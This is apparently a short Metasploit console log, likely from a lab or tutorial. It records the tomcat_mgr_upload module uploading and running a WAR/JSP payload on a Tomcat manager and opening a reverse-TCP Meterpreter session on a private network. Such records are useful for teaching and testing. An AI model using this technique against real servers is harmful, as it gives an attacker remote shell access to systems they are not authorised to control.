 msf5 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.2.8:4444
[*] Retrieving session ID and CSRF token...
[*] Finding CSRF token...
[*] Uploading and deploying ymRRnwH...
[*] Uploading 6256 bytes as ymRRnwH.war ...
[*] Executing ymRRnwH...
[*] Executing /ymRRnwH/CSWioQ7L2U.jsp...
[*] Finding CSRF token...
[*] Undeploying ymRRnwH ...
[*] Sending stage (53867 bytes) to 192.168.2.8
[*] Meterpreter session 3 opened (192.168.2.8:4444 -> 192.168.2.8:59593) at 2019-10-07 03:19:27 +0530